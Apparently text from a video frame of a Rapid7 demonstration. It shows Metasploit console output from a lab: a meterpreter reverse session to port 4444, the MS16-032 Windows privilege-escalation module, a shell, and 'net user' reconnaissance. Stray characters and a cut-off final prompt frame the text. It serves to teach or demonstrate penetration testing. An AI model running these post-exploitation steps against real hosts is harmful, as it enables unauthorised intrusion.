 ruby
⌥⌘1
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-O4ENCT77ABT\test @ WIN-O4ENCT77ABT 172.16.60.1:4444 -> 172.16.60.149:49162 (172.16.60.149)
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-O4ENCT77ABT\test
meterpreter > shell -t
Process 3520 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\test>net user test
net user test
User name test
Full Name test
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/21/2020 1:37:18 PM
Password expires Never
Password changeable 1/21/2020 1:37:18 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/30/2020 8:45:52 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\test>e
17 RAPID7